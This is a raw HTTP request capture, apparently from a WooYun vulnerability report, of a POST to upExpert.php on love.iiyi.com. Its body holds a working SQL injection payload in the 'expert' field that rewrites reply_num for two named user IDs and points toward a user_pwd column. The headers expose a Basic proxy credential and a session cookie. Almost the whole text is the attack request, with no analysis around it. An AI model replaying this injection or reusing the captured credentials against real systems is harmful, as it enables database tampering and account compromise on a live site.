 POST http://love.iiyi.com/upExpert.php
Request Headers
Host: love.iiyi.com
Connection: keep-alive
Content-Length: 61
Proxy-Authorization: Basic bHh5Ojg5MTIyMA==
Accept: */*
Origin: http://love.iiyi.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1) AppleWebKit/537.13 (KHTML, like Gecko) Chrome/24.0.1290.1 Safari/537.1
Content-Type: application/x-www-form-urlencoded
Referer: http://love.iiyi.com/
Accept-Encoding: deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Accept-Charset: GBK,utf-8;q=0.7,*;q=0.3
Cookie: PHPSESSID=4uq9jgg9vgl8uuj398uepucg90; __utma=1.304892096.1359129353.1359129353.1359129353.1;
Request Body
expert=2' , `reply_num`='100' where `user_id` ='36375230' or `user_id` ='36376109' ;
user_pwd
www.wooyun.org